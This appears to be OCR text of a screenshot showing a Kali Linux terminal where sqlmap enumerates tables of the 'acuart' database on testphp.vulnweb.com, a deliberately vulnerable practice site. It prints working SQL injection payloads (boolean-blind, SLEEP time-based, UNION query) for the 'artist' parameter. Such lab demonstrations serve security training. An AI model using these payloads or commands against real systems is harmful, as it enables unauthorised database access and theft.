 Kali-Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
4:45
kali@kali: ~
File Actions Edit View Help
sqlmap > -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart --tables
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is t
he end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liab
ility and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:41:09 /2022-12-22/
[04:41:09] [INFO] resuming back-end DBMS 'mysql'
[04:41:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 3852=3852
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 OR time-based blind (SLEEP)
    Payload: artist=1 OR SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-9431 UNION ALL SELECT NULL,CONCAT(0×71707a7a71,0×52435a495a6f6172677550664f6a5646434342
5a54686f456a594877744c72425379594a4c725343,0×717a7a6a71),NULL-- -
---
[04:41:10] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0.12
[04:41:10] [INFO] fetching tables for database: 'acuart'
Database: acuart
Right Ctrl
78°F
Cloudy
ENG
3:15 PM
12/22/2022